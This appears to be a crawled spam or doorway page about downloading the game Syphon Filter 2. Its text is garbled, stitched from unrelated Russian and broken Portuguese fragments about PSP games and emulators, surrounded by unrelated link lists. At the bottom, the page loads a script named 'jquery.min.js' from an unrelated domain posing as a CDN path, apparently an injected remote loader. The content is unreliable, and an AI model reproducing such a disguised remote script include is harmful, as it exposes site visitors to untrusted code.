

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-syphon-filter-2-skachat.html
body_size: 2636
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Syphon filter 2 скачать - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Syphon filter 2 скачать</h2>
                            </header>
                            <p>Скачать игры для PSP бесплатно на компьютер. Большой каталог лучших игр для PlayStation Portable. На нашем сайте вы можете скачать игры для ps1 через торрент. God of War 2 a seq ncia de um dos t tulos de a o em terceira pessoa mais conceituados j lan ados para Playstation 2. O game, assim como seu antecessor. Em um futuro n o muito distante, um ataque devastador mudou para sempre a balan a global do poder: os Estados Unidos n o mais s o reconhecidos como uma super. 
Быстро скачать игру Эмулятор ePSXe 1.7.0 RUS PS1 бесплатно в один клик без вирусов. Эмулятор ePSXe 1.7.0. PSP LEGO Harry Potter: Years 5-7 (RUS) Жанр: Игры на русском, Квесты, Приключения • Метки: LEGO 2. Платформа:. Naughty Dog (известна как Jam Software до переименования в 1989 году) — американская частная компания. Сеттинг Предыстория. Согласно легенде, много веков назад жил царь Ворон. Царь кровавый. Сравниваем платформы, а так же помогаем ньюфагам определиться с выбором приставки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-knigi-borisa-akunina-mp3.html">Скачать книги бориса акунина mp3</a></li>
                                <li><a href="bpp0j-kak-chelovek-ispolzuet-solnechnuyu-energiyu-prezentaciya.html">Как человек использует солнечную энергию презентация</a></li>
                                <li><a href="bpp0j-drayver-intel-hd.html">Драйвер intel hd</a></li>
                                <li><a href="bpp0j-fleshku-ne-vidit-komp.html">Флешку не видит комп</a></li>
                                <li><a href="bpp0j-skachat-strategii-blickrig-3-cherez-torrent.html">Скачать стратегии блицкриг 3 через торрент</a></li>
                                <li><a href="bpp0j-dogovor-zayma-mezhdu-mfo-i-fizicheskim-licom.html">Договор займа между мфо и физическим лицом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-avtobusov-ozery-sosnovka.html">Расписание автобусов озеры сосновка</a></li>
                                            <li><a href="bpp0j-avtobus-nevinnomyssk-moskva-raspisanie-cena.html">Автобус невинномысск москва расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-osenneyu-listvoyu-topolya-minus.html">Осеннею листвою тополя минус</a></li>
                                            <li><a href="bpp0j-azerbaydzhanskiy-gimn-minusovka.html">Азербайджанский гимн минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-v-opere-ne-otkryvaetsya-ekspress-panel.html">В опере не открывается экспресс панель</a></li>
                                            <li><a href="bpp0j-skachat-besplatno-pesnyu-kraski-oranzhevoe-solnce.html">Скачать бесплатно песню краски оранжевое солнце</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kartinki-devushki-na-avu-skachat.html">Картинки девушки на аву скачать</a></li>
                                            <li><a href="bpp0j-raspisanie-avtobusov-na-kemerovo-iz-prokopevska.html">Расписание автобусов на кемерово из прокопьевска</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
